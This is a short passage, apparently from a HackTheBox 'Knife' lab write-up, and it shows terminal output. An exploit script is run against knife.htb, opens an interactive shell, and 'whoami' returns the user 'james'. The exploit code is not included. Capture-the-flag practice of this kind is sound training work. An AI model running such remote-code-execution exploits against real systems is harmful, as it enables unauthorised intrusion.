 ┌──(myenv)─(gitblanc㉿jaakko)-[~/HackTheBox/knife]
└─$ python3 exploit.py
Enter the full host url:
http://knife.htb
Interactive shell is opened on http://knife.htb
Can't acces tty; job crontol turned off.
$ whoami
james
$